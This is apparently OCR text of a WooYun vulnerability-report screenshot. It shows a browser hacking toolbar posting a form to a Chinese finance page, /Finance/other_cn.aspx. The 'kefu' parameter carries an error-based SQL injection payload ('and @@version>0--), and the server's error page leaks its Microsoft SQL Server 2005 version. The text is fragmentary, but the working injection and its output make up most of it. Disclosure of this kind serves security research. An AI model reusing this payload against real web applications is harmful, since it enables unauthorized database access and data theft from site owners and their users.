 在将 nvarchar 值 'Microsoft ...
/Finance/other_cn.aspx
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /Finance/other_cn.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
%E9%99%90%3D&zmsel=0&pay=%3D%E8%AF%B7%E9%80%89%E6%8B%A9%3D&bank=%3D%E8%AF%B7%E9%80%89%E6%8B
%A9%3D&agentpay=%3D%E8%AF%B7%E9%80%89%E6%8B%A9%3D&fkbank=%3D%E8%AF%B7%E9%80%89%E6%8B%A9
%3D&kefu=wooyun 'and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org